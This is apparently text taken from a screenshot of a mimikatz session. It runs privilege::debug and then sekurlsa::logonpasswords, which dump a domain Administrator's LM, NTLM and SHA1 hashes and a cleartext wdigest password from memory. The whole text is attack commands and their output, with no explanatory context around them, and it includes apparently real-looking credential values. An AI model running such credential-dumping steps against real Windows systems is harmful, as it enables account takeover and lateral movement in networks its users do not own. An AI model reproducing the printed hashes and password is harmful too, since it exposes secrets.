 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 233146 (00000000:00038eba)
Session           : Interactive from 0
User Name         : Administrator
Domain            : YU
Logon Server      : DC
Logon Time        : 2021-4-9 19:18:04
SID               : S-1-5-21-438809150-1857630419-3698488902-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : YU
* LM       : 95bbba24e5b0a2235aacd84cd494924f
* NTLM     : 472cfc678748245cd6b295986b7fea33
* SHA1     : 26a97544a03641c2613d9d2bb514143434f14853
wdigest :
* Username : Administrator
* Domain   : YU
* Password : uio123,.
kerberos :
* Username : Administrator
* Domain   : YU.COM
* Password : (null)
ssp :
credman :